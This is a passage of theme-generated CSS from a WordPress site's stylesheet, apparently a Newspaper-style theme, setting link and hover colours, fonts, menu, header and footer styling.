    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b1cfe0;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #686868;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #686868;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://mayday.pacifica.org/wp-content/uploads/2020/04/placeholder-300x200-1.gif);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:22px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Oswald;
	font-size:30px;
	line-height:30px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Oswald;
	font-size:14px;
	line-height:24px;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Condensed";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Condensed";
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Condensed";
	font-size:28px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Oswald;
	font-size:26px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Oswald;
	font-size:24px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Oswald;
	font-size:22px;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Oswald;
	font-size:20px;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d34b30;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ff2828;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #686868;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #1e73be;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1e73be;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #686868;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #686868;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(104, 104, 104, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #cecece;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1e73be;
    }
    
    
    .td-sub-footer-container {
        background-color: #777777;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #eaeaea;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dddddd;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #686868;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #686868;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:24px;
	line-height:28px;
	font-weight:900;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 28px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:22px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	font-size:12px;
	line-height:22px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 22px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	font-size:18px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Condensed";
	font-size:24px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 20px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 20px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 20px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 20px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 20px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
